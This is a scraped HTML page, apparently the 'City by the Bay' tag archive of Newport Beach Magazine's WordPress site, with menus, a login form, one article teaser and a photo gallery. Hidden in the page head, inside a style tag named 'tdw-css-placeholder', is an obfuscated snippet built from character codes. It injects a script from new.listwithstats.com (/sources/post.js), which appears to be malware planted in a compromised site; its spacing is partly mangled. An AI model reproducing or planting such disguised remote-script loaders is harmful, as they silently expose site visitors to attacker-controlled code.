            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a3112c90b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/city-by-the-bay/",
                    "name": "City by the Bay"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-city-by-the-bay tag-142 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">City by the Bay</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: City by the Bay</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/go-native/"  rel="bookmark" class="td-image-wrap " title="Go Native" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SB12-San-Francisco-Concierge_Ferry-Building_FerryPlazaAerial_Saturday-Farmers-Market-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SB12-San-Francisco-Concierge_Ferry-Building_FerryPlazaAerial_Saturday-Farmers-Market-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/10/SB12-San-Francisco-Concierge_Ferry-Building_FerryPlazaAerial_Saturday-Farmers-Market-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Go Native" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/go-native/"  rel="bookmark" title="Go Native">Go Native</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-25T16:52:16-07:00" >August 25, 2012</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/go-native/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-595 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
